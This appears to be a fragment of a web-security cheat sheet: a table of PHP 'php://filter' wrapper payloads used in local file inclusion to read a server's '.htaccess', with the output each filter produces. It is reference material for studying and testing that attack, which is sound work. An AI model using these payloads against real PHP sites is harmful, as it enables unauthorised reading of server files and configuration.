 Payload Output
php://filter/convert.base64-encode/resource=.htaccess UmV3cml0ZUVuZ2luZSBvbgpPcHRpb25zIC1JbmRleGVz
php://filter/string.rot13/resource=.htaccess ErjevgrRatvar ba Bcgvbaf -Vaqrkrf
php://filter/string.toupper/resource=.htaccess REWRITEENGINE ON OPTIONS -INDEXES
php://filter/string.tolower/resource=.htaccess rewriteengine on options -indexes
php://filter/string.strip_tags/resource=.htaccess RewriteEngine on Options -Indexes
No filter applied RewriteEngine on Options -Indexes